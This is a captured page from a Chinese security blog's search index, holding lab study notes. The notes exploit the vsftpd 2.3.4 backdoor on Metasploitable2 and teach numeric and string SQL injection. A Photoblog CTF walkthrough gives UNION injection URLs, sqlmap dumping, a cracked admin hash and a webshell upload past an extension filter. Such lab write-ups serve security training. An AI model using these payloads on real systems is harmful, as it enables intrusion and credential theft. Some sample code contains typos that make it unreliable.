11-17.5 7.7-35.5 16.5-53.3 26.1-3 1.6-11.1 5.9-8.2 14.7 1.9 5.6 8 8.7 13.7 7.1 3.7-1.1 7.1-3.1 10.3-5 1.4-0.8 2.7-1.6 3.9-2.3 4.2-2.3 8.5-4.4 12.8-6.5 18.4-9.1 35.3-16.7 51.8-23.2 1.7-0.7 3.4-1.3 5.2-2 1.9-0.7 3.9-1.4 5.9-2.3 2.1-0.3 3.9-1.2 5.2-1.8 0.6-0.3 1.2-0.5 1.7-0.7 16.1-5.8 30.6-10.2 44.3-13.3 13.3-3.1 25.4-4.9 37-5.6 0.6 0 1.2-0.1 1.7-0.1 3.7-0.3 5.5-0.3 6.7 0.8 3 3 4.9 8.1 6.4 13.2 3.6 11.6 5 24.3 6.1 36.2 0.6 7.4 1.1 15.1 1.3 23.6 0 0.7 0.1 1.4 0.2 2.3 0 0.3 0.1 0.7 0.1 1.1-5.9 3.7-12.1 7.7-18.8 12.3-0.1 0.1-0.2 0.2-0.3 0.2-3 2.1-5.9 4.1-8.8 6.2-1.2 0.9-2.5 1.8-3.7 2.7-47.4 34.5-90.1 74.4-130 112.5-13.5 12.8-25.7 24.7-37.4 36.3-6.6 6.5-13.2 13.1-19.7 19.6l-1.5 1.5c-4.4 4.2-11.1 10.6-9.8 17.3 0.4 2.3 2 5.5 6.9 7.4 7 2.7 11.8-2.4 14.4-5.1l0.9-0.9 9.3-9.3c3.3-3.2 6.5-6.4 9.7-9.6s6.4-6.4 9.7-9.6c12.1-11.9 24.5-23.9 36.8-35.6 10.9-10.4 21.9-20.7 32.8-30.8 1.4-0.9 2.6-1.9 3.6-2.8 0.7-0.7 1.5-1.3 2-1.6l0.4-0.2 0.3-0.3c2-1.9 4.1-3.7 6.1-5.5 1-0.9 2-1.7 2.9-2.6 25.5-22.8 46.7-40.4 66.7-55.6 8.2-6.2 18-13.5 28.2-20.2 4-2.7 8.2-5.4 12.3-7.9 0.3-0.2 0.7-0.4 1.1-0.6 1.3-0.8 2.9-1.7 4.3-3.1 4.3-2.4 8.3-4.6 12.4-6.6 0.7-0.4 1.5-0.8 2.4-1.3 6-3.3 9.6-4.7 10.9-4.3 0.8 0.4 1.7 2.7 2.6 6.7l0.1 0.4c2.2 9.8 2.3 20.4 2.3 30.7 0 2.5 0 4.9 0.1 7.3 0.1 5 0.1 10.4-0.5 16.1-5.3 49.4-15.8 103-33.1 168.7-18.5 70.7-40.1 132.1-65.8 187.8-29.1 63.1-60.9 113.2-97.3 152.9-10.9 12-22.1 22.8-33.2 32.2-10.6 8.9-22 18.2-33.6 25.8-25.6 16.8-58.1 28.8-94 34.8-36.4 6.1-73.4 3.2-101.6 0-31.9-3.6-61.5-10.3-88-20-58.9-21.6-106.7-62.4-134.5-114.8-23.9-45.1-34.3-97.7-33.8-170.4 0.1-19.4 4.4-40.6 13.3-64.8 8.9-24.5 21.8-50 39.2-78.2 33.9-54.5 77.7-107.7 134-162.8 53.6-52.4 109.3-96.9 165.8-132.1 37.4-23.4 86-50.7 139-62.2l-7.9 8.2z" fill="#934A19" ></path></symbol></svg>',z=(z=document.getElementsByTagName("script"))[z.length-1].getAttribute("data-injectcss"),M=function(c,l){l.parentNode.insertBefore(c,l)};if(z&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function d(){p||(p=!0,t())}function f(){try{a.documentElement.doScroll("left")}catch(c){return void setTimeout(f,50)}d()}l=function(){var c,l=document.createElement("div");l.innerHTML=i,i=null,(l=l.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",l=l,(c=document.body).firstChild?M(l,c.firstChild):c.appendChild(l))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(h=function(){document.removeEventListener("DOMContentLoaded",h,!1),l()},document.addEventListener("DOMContentLoaded",h,!1)):document.attachEvent&&(t=l,a=c.document,p=!1,f(),a.onreadystatechange=function(){"complete"==a.readyState&&(a.onreadystatechange=null,d())})}(window);

--- FILE ---
content_type: application/xml
request_url: https://blog.anineg.space/search.xml
body_size: 76674
content:
<?xml version="1.0" encoding="utf-8"?>
<search>
  <entry>
    <title>Metasploitable2靶机学习记录</title>
    <url>/2022/10/02/Metasploitable2/</url>
    <content><![CDATA[<h1 id="关于Metasploitable2"><a href="#关于Metasploitable2" class="headerlink" title="关于Metasploitable2"></a>关于Metasploitable2</h1><blockquote>
<p>这是Metasploitable2（Linux）</p>
<p>Metasploitable是一个故意易受攻击的Linux虚拟机。此VM可用于进行安全培训、测试安全工具和实践常见的渗透测试技术。</p>
<p>默认登录名和密码为msfadmin:msfadmin。</p>
<p>切勿将此VM暴露于不受信任的网络（如果您有任何疑问，请使用NAT或仅主机模式）。</p>
<p>要联系开发者，请发送电子邮件至msfdev@metasploit.com</p>
<p>有关详细信息，请参阅以下URL：</p>
<ul>
<li><a href="https://community.rapid7.com/docs/DOC-1875">https://community.rapid7.com/docs/DOC-1875</a></li>
</ul>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>Metasploitable2</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2012年6月13日</td>
</tr>
<tr>
<td>作者</td>
<td>rapid7user</td>
</tr>
<tr>
<td>系列</td>
<td>-</td>
</tr>
<tr>
<td>网页</td>
<td><a href="https://sourceforge.net/projects/metasploitable/files/Metasploitable2/">https://sourceforge.net/projects/metasploitable/files/Metasploitable2/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：Metasploitable2（IP:未知）</p>
<p>攻击机：KALI（IP:192.168.198.131）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221002130319.png" alt="QQ截图20221002130319"></p>
<p><strong>使用 nmap 进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002131822557.png" alt="image-20221002131822557"></p>
<p><img src="https://img.anineg.space/image-20221002131900368.png" alt="image-20221002131900368"></p>
<p><code>nmap -sV -p- 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002132014254.png" alt="image-20221002132014254"></p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li><p>IP =&gt; 192.168.198.132</p>
</li>
<li><p>开放的端口：(真的是相当的多啊…)</p>
<ul>
<li>PORT // STATE // SERVICE // VERSION</li>
<li><p>21/tcp    open  ftp         vsftpd 2.3.4</p>
</li>
<li><p>22/tcp    open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)</p>
</li>
<li><p>23/tcp    open  telnet      Linux telnetd</p>
</li>
<li><p>25/tcp    open  smtp        Postfix smtpd</p>
</li>
<li><p>53/tcp    open  domain      ISC BIND 9.4.2</p>
</li>
<li><p>80/tcp    open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</p>
</li>
<li><p>111/tcp   open  rpcbind     2 (RPC #100000)</p>
</li>
<li><p>139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)</p>
</li>
<li><p>445/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)</p>
</li>
<li><p>512/tcp   open  exec        netkit-rsh rexecd</p>
</li>
<li><p>513/tcp   open  login       OpenBSD or Solaris rlogind</p>
</li>
<li><p>514/tcp   open  tcpwrapped</p>
</li>
<li><p>1099/tcp  open  java-rmi    GNU Classpath grmiregistry</p>
</li>
<li><p>1524/tcp  open  bindshell   Metasploitable root shell</p>
</li>
<li><p>2049/tcp  open  nfs         2-4 (RPC #100003)</p>
</li>
<li><p>2121/tcp  open  ftp         ProFTPD 1.3.1</p>
</li>
<li><p>3306/tcp  open  mysql       MySQL 5.0.51a-3ubuntu5</p>
</li>
<li><p>3632/tcp  open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</p>
</li>
<li><p>5432/tcp  open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</p>
</li>
<li><p>5900/tcp  open  vnc         VNC (protocol 3.3)</p>
</li>
<li><p>6000/tcp  open  X11         (access denied)</p>
</li>
<li><p>6667/tcp  open  irc         UnrealIRCd</p>
</li>
<li><p>6697/tcp  open  irc         UnrealIRCd</p>
</li>
<li><p>8009/tcp  open  ajp13       Apache Jserv (Protocol v1.3)</p>
</li>
<li><p>8180/tcp  open  http        Apache Tomcat/Coyote JSP engine 1.1</p>
</li>
<li><p>8787/tcp  open  drb         Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)</p>
</li>
<li><p>37649/tcp open  mountd      1-3 (RPC #100005)</p>
</li>
<li><p>41732/tcp open  java-rmi    GNU Classpath grmiregistry</p>
</li>
<li><p>42063/tcp open  status      1 (RPC #100024)</p>
</li>
<li><p>58117/tcp open  nlockmgr    1-4 (RPC #100021)</p>
</li>
</ul>
</li>
</ul>
<hr>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><h2 id="21端口"><a href="#21端口" class="headerlink" title="21端口"></a>21端口</h2><p>我们可以看到在上方开放的端口中的21端口，版本号是“<strong>vsftpd 2.3.4</strong>”。对于这个版本，我们可以发现存在“笑脸漏洞后门”：</p>
<blockquote>
<p>这个漏洞是开发者在软件中留下的后门漏洞，当连接带有vsftpd 2.3.4版本的服务器的21端口时，输入用户中带有“<code>:)</code>”,密码任意，即可运行 vsf_sysutil_extra() ：打开服务器的6200端口，并且不需要密码就能从6200端口以管理员身份登入目标服务器。因为输入用户名需要带有“<code>:)</code>”，所以称笑脸漏洞。</p>
</blockquote>
<h3 id="开始尝试攻击："><a href="#开始尝试攻击：" class="headerlink" title="开始尝试攻击："></a>开始尝试攻击：</h3><h4 id="ftp连接靶机："><a href="#ftp连接靶机：" class="headerlink" title="ftp连接靶机："></a>ftp连接靶机：</h4><p><code>ftp 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002150006975.png" alt="image-20221002150006975"></p>
<p>随便起一个用户名，再用户名中加上笑脸符号<code>:)</code>，密码随意。然后需要稍等片刻。完成后再对靶机端口进行扫描，会发现开启了一个6200端口：</p>
<p><img src="https://img.anineg.space/image-20221002150312694.png" alt="image-20221002150312694"></p>
<h4 id="使用nc对靶机进行连接："><a href="#使用nc对靶机进行连接：" class="headerlink" title="使用nc对靶机进行连接："></a>使用nc对靶机进行连接：</h4><p><code>nc 192.168.198.132 6200</code></p>
<p><img src="https://img.anineg.space/image-20221002150744826.png" alt="image-20221002150744826"></p>
<p>直接获得root权限。</p>
<h3 id="我们再使用MSF框架来试验一遍："><a href="#我们再使用MSF框架来试验一遍：" class="headerlink" title="我们再使用MSF框架来试验一遍："></a>我们再使用MSF框架来试验一遍：</h3><h4 id="执行-msfconsole"><a href="#执行-msfconsole" class="headerlink" title="执行 msfconsole"></a>执行 <code>msfconsole</code></h4><p>msf6 &gt; <code>search vsftpd</code></p>
<p><img src="https://img.anineg.space/image-20221002144134861.png" alt="image-20221002144134861"></p>
<h4 id="使用模块："><a href="#使用模块：" class="headerlink" title="使用模块："></a>使用模块：</h4><p>msf6 &gt; <code>use exploit/unix/ftp/vsftpd_234_backdoor</code></p>
<h4 id="设置靶机IP："><a href="#设置靶机IP：" class="headerlink" title="设置靶机IP："></a>设置靶机IP：</h4><p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>show options</code></p>
<p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>set rhosts 192.168.198.132</code></p>
<h4 id="运行："><a href="#运行：" class="headerlink" title="运行："></a>运行：</h4><p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>exploit</code></p>
<p><img src="https://img.anineg.space/image-20221002144431744.png" alt="image-20221002144431744"></p>
<p>获取root权限成功。</p>
<hr>
<p>更新中…</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>SQL注入漏洞（一）</title>
    <url>/2022/02/16/SQL1/</url>
    <content><![CDATA[<h1 id="SQL-注入漏洞简介"><a href="#SQL-注入漏洞简介" class="headerlink" title="SQL 注入漏洞简介"></a>SQL 注入漏洞简介</h1><h2 id="SQL-注入漏洞产生原因及危害"><a href="#SQL-注入漏洞产生原因及危害" class="headerlink" title="SQL 注入漏洞产生原因及危害"></a>SQL 注入漏洞产生原因及危害</h2><p>SQL 注入漏洞是指攻击者通过浏览器或者其他客户端将恶意 SQL 语句插入到网站参数中,而网站应用程序末对其进行过滤,将恶意 SQL语句带入数据库使恶意 SQL 语句得以执行,从而使攻击者通过数据库获取敏感信息或者执行其他恶意操作。<br>SQL 注入漏洞可能会造成服务器的数据库信息泄露、数据被窃取、网页被篡改,甚至可能会造成网站被挂马、服务器被远程控制、被安装后门等。</p>
<h2 id="SQL-注入漏洞示例代码分析"><a href="#SQL-注入漏洞示例代码分析" class="headerlink" title="SQL 注入漏洞示例代码分析"></a>SQL 注入漏洞示例代码分析</h2><p>以下是 SQL 注入漏洞的示例代码：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql-"SELECT * FROM users WHBRE id=$id LIMIT O,1";</span><br><span class="line">$result=mysql_query(fsql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
<p>中间件通过 <code>$_GET['id']</code> 获取用户输入的 id 参数的值,并赋值给<code>$id</code> 这个变量。<code>$id</code> 在后面没有经过任何过滤,直接拼接到 SQL 语句中,然后在数据库中执行了此 SQL 语句。<br>如果用户提交 <code>index.php?id=1 and 1=1</code>，那么后面的 SQL 语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=1 LIMIT 0,1</code>，会有正常的结果返回。<br>如果用户提交 <code>index.php?id=1 and 1=2</code>，那么后面的 SQL 语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1</code>，会有不正常的结果返回。</p>
<h2 id="SQL注入分类"><a href="#SQL注入分类" class="headerlink" title="SQL注入分类"></a>SQL注入分类</h2><p>SQL注入按照数据类型分为<span class="p red">数字型注入</span>和<span class="p red">字符型注入</span>。注入点的数据类型为数字型时为数字型注入,注入点的数据类型为字符型时为字符型注入。<br>SQL注入按照服务器返回信息是否显示分为报错注入和盲注。如果在注入的过程中,程序将获取的信息或者报错信息直接显示在页面中,这样的注入为报错注入;如果在注入的过程中,程序不显示任何SQL报错信息,只能通过精心构造SQL语句,根据页面是否正常返回或者返回的时间判断注入的结果,这样的注入为盲注。</p>
<h1 id="数字型注入"><a href="#数字型注入" class="headerlink" title="数字型注入"></a>数字型注入</h1><p>数字型注入就是注入点的数据类型是数字型,没有用单引号引起来。数字型注入的典型示例代码如下:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";    //$id没有单引号</span><br><span class="line">$result=mysql_query($sql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
<p>在 <code>WHERE id=$id</code>这个SQL语句的子句中,<code>$id</code>变量没有用单引号或者双引号引起来,而是直接拼接到了后面,这样的注入就是典型的数字型注入。</p>
<h2 id="判断数字型注入的方法如下"><a href="#判断数字型注入的方法如下" class="headerlink" title="判断数字型注入的方法如下:"></a>判断数字型注入的方法如下:</h2><h3 id="输入单引号-不正常返回。"><a href="#输入单引号-不正常返回。" class="headerlink" title="输入单引号,不正常返回。"></a>输入单引号,不正常返回。</h3><p>如果用户提交 <code>index.php?id=1'</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1' LIMIT 0,1</code>,SQL语句本身存在语法错误,会有不正常的结果返回。</p>
<h3 id="输入and-1-1-正常返回。"><a href="#输入and-1-1-正常返回。" class="headerlink" title="输入and 1=1,正常返回。"></a>输入<code>and 1=1</code>,正常返回。</h3><p>如果用户提交 <code>index.php?id=1 and 1=1</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=1 LIMIT 0,1</code>,会有正常的结果返回。</p>
<h3 id="输入and-1-2-不正常返回"><a href="#输入and-1-2-不正常返回" class="headerlink" title="输入and 1=2,不正常返回"></a>输入<code>and 1=2</code>,不正常返回</h3><p>如果用户提交 <code>index.php?id=1 and 1=2</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1</code>,会有不正常的结果返回。<br>数字型注入的注入点主要通过上面3个语句来判断,如果输入的返回结果与上面相符,说明测试语句中的恶意SQL语句被带入数据库中并且成功执行,那么就可能存在数字型注入。具体有没有数字型注入,是否可以通过数字型注入获取有效信息,还需要大量的测试来验证。</p>
<h1 id="字符型注入"><a href="#字符型注入" class="headerlink" title="字符型注入"></a>字符型注入</h1><p>字符型注入就是注入点的数据类型是字符型。字符型注入与数字型注入的区别就是字符型注入要用一对单引号引起来。字符型注入的典型示例代码如下：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";    //'$id'有单引号</span><br><span class="line">$result=mysql_query($sql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
<p>这个示例代码与数字型注入的示例代码基本一致,只是在后面的SQL语句拼接中,<code>$id</code>多了一对单引号,<code>$id</code>是字符型数据,这就是典型的字符型注入。</p>
<h2 id="判断字符型注入的方法如下"><a href="#判断字符型注入的方法如下" class="headerlink" title="判断字符型注入的方法如下:"></a>判断字符型注入的方法如下:</h2><h3 id="输入单引号-不正常返回。-1"><a href="#输入单引号-不正常返回。-1" class="headerlink" title="输入单引号,不正常返回。"></a>输入单引号,不正常返回。</h3><p>如果用户提交 <code>index,php?id=1'</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1' LIMIT 0,1</code>,SQL语句本身存在语法错误,会有不正常的结果返回。</p>
<h3 id="输入-39-and-39-1-39-39-1-正常返回"><a href="#输入-39-and-39-1-39-39-1-正常返回" class="headerlink" title="输入'and'1'='1,正常返回"></a>输入<code>'and'1'='1</code>,正常返回</h3><p>如果用户提交 <code>index.php?id=1 'and' 1'='1</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id='1' and '1'='1' LIMIT 0,1</code>,会有正常的结果返回。</p>
<h3 id="输入-39-and-39-1-39-39-2-不正常返回"><a href="#输入-39-and-39-1-39-39-2-不正常返回" class="headerlink" title="输入'and'1'='2,不正常返回"></a>输入<code>'and'1'='2</code>,不正常返回</h3><p>如果用户提交 <code>index.php?id=1 'and' 1'='2</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id='1' and '1'='2' LIMIT 0,1</code>,会有不正常的结果返回。<br>字符型注入的注入点主要通过上面3个语句来判断,如果输入的返回结果与上面相符,说明测试语句中的恶意SQL语句被带入数据库中并且成功执行,那么就可能存在字符型注入。具体有没有字符型注入,是否可以通过字符型注入获取有效信息,还需要大量的测试来验证。</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>SQL注入</tag>
      </tags>
  </entry>
  <entry>
    <title>My Awesome Photoblog靶机学习记录</title>
    <url>/2022/08/08/Photoblog/</url>
    <content><![CDATA[<h1 id="关于靶机"><a href="#关于靶机" class="headerlink" title="关于靶机"></a>关于靶机</h1><blockquote>
<h2 id="破解渗透测试实验室：从-SQL-注入到-Shell-VM"><a href="#破解渗透测试实验室：从-SQL-注入到-Shell-VM" class="headerlink" title="破解渗透测试实验室：从 SQL 注入到 Shell VM"></a>破解渗透测试实验室：从 SQL 注入到 Shell VM</h2><p>‎你好，朋友们！！今天，我们将解决另一个CTF挑战“从SQL注入到Shell I”。此 VM 由 Pentester Lab 开发。您可以从此处下载：<a href="https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/‎">https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/‎</a></p>
<p>‎在 VM 软件中安装 iso 映像并启动它。本练习中给出的任务是访问管理控制台并上传 PHP Webshell。‎</p>
<h3 id="水平"><a href="#水平" class="headerlink" title="水平"></a>水平</h3><p>‎初学者‎</p>
<h3 id="说明"><a href="#说明" class="headerlink" title="说明"></a>说明</h3><p>‎本练习说明如何从 SQL 注入中获取对管理控制台的访问权限。然后在管理控制台中，了解如何在系统上运行命令。‎</p>
<h3 id="‎你会学到什么？‎"><a href="#‎你会学到什么？‎" class="headerlink" title="‎你会学到什么？‎"></a>‎你会学到什么？‎</h3><ul>
<li>‎使用 UNION 的 SQL 注入利用‎</li>
<li>‎破解 md5 散列密码‎</li>
<li>‎编写 PHP Webshell‎</li>
</ul>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>PENTESTER LAB: FROM SQL INJECTION TO SHELL</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2012年9月13日</td>
</tr>
<tr>
<td>作者</td>
<td>Pentester Lab</td>
</tr>
<tr>
<td>系列</td>
<td>Pentester Lab</td>
</tr>
<tr>
<td>网页</td>
<td><a href="https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/">https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：My Awesome Photoblog（IP:192.168.3.108）</p>
<p>攻击机：KALI（IP:192.168.3.96）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182145.png" alt="QQ截图20220808182145"></p>
<p><strong>使用nmap进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182345.png" alt="QQ截图20220808182345"></p>
<p><code>nmap -sV -p- 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182446.png" alt="QQ截图20220808182446"></p>
<p><strong>web指纹识别</strong></p>
<p><code>whatweb -v 192.168.3.108</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182618.png" alt="QQ截图20220808182618"></p>
<p><strong>网站目录扫描</strong></p>
<p><code>dirb http://192.168.3.108 /usr/share/dirb/wordlists/big.txt</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220808182855.png" alt="QQ截图20220808182855"></p>
<p><strong>查看html代码</strong></p>
<p>访问<code>http://192.168.3.108/</code>，<kbd>Ctrl</kbd>+<kbd>U</kbd>查看页面源代码：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194348.png" alt="QQ截图20220810194348"></p>
<p>发现代码中有<code>cat.php?id=1</code>，疑似可以SQL注入。而<code>admin/uploads/</code>则可能是文件上传的路径。</p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li>IP =&gt; 192.168.3.108</li>
<li>开放的端口：<ul>
<li>22 =&gt; ssh服务 —— OpenSSH 5.5p1 Debian 6+squeeze2 (protocol 2.0)</li>
<li>80 =&gt; http服务 —— Apache httpd 2.2.16 ((Debian))</li>
</ul>
</li>
<li>扫描出来的网站目录</li>
<li>疑似可以SQL注入</li>
<li>可能存在文件上传</li>
</ul>
<hr>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><div class="tip bolt"><p>首先尝试登陆后台，这里介绍两种方法：</p>
</div>
<h2 id="方法一：尝试进行SQL注入"><a href="#方法一：尝试进行SQL注入" class="headerlink" title="方法一：尝试进行SQL注入"></a>方法一：尝试进行SQL注入</h2><h3 id="判断是否可以注入："><a href="#判断是否可以注入：" class="headerlink" title="判断是否可以注入："></a>判断是否可以注入：</h3><p>构造url：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=1#</code></p>
<p>页面正常显示</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2#</code></p>
<p>页面不正常显示：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194602.png" alt="QQ截图20220810194602"></p>
<p>结论：由此说明参数id存在sql注入。</p>
<h3 id="判断列数"><a href="#判断列数" class="headerlink" title="判断列数"></a>判断列数</h3><p><code>192.168.3.108/cat.php?id=1 order by 1</code></p>
<p><code>192.168.3.108/cat.php?id=1 order by 2</code></p>
<p>……</p>
<p><code>192.168.3.108/cat.php?id=1 order by 5</code></p>
<p>此时发生报错：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194855.png" alt="QQ截图20220810194855"></p>
<p>则得知列数为4。</p>
<h3 id="联合查询获取数据库名称"><a href="#联合查询获取数据库名称" class="headerlink" title="联合查询获取数据库名称"></a>联合查询获取数据库名称</h3><p>判断显示的列位：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,2,3,4#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194926.png" alt="QQ截图20220810194926"></p>
<p>得知第二列为显示位。继续查询数据库名：</p>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,database(),3,4#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810194952.png" alt="QQ截图20220810194952"></p>
<p>得知数据库名为 <code>photoblog</code></p>
<h3 id="联合查询遍历表名"><a href="#联合查询遍历表名" class="headerlink" title="联合查询遍历表名"></a>联合查询遍历表名</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,table_name,3,4 from information_schema.tables#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195115.png" alt="QQ截图20220810195115"></p>
<p>发现有一个users表，可能是网站后台的账号密码。</p>
<h3 id="查询users列名"><a href="#查询users列名" class="headerlink" title="查询users列名"></a>查询users列名</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,column_name,3,4 from information_schema.columns where table_name = 'users'#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195157.png" alt="QQ截图20220810195157"></p>
<h3 id="查询users表数据"><a href="#查询users表数据" class="headerlink" title="查询users表数据"></a>查询users表数据</h3><p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,login,3,4 from users#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195228.png" alt="QQ截图20220810195228"></p>
<p>得到后台管理员用户名 ：</p>
<blockquote>
<p>admin</p>
</blockquote>
<p><code>192.168.3.108/cat.php?id=1 and 1=2 union select 1,password,3,4 from users#</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195317.png" alt="QQ截图20220810195317"></p>
<p>得到密文：</p>
<blockquote>
<p>8efe310f9ab3efeae8d410a8e0166eb2</p>
</blockquote>
<p>长度为32，猜测为md5加密，在<a href="https://www.cmd5.com/">cmd5</a>网站解密：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195632.png" alt="QQ截图20220810195632"></p>
<p>得到密码：</p>
<blockquote>
<p>P4ssw0rd</p>
</blockquote>
<h3 id="登录后台"><a href="#登录后台" class="headerlink" title="登录后台"></a>登录后台</h3><p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810195712.png" alt="QQ截图20220810195712"></p>
<h2 id="方法二-：使用sqlmap"><a href="#方法二-：使用sqlmap" class="headerlink" title="方法二 ：使用sqlmap"></a>方法二 ：使用sqlmap</h2><p>因为网页的标题是“My Awesome Photoblog”，可以猜测数据库名称为<code>photoblog</code>（在方法一中证明）</p>
<p>使用sqlmap获取该数据库的全部数据：</p>
<p><code>sqlmap –u http://192.168.3.108/cat.php?id=1 –D photoblog --dump-all --batch</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200042.png" alt="QQ截图20220810200042"></p>
<p>直接获得了账户名和登录密码：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220810200117.png" alt="QQ截图20220810200117"></p>
<hr>
<div class="tip bolt"><p>接下来getshell，这里介绍两种方法：</p>
</div>
<h2 id="方法一：一句话木马-蚁剑连接"><a href="#方法一：一句话木马-蚁剑连接" class="headerlink" title="方法一：一句话木马+蚁剑连接"></a>方法一：一句话木马+蚁剑连接</h2><p>构造一句话木马<code>yijuhua.php</code>并上传， 发现提示不允许上传php。进行一下简单的文件上传绕过，修改后缀为<code>.phP</code>，成功上传。</p>
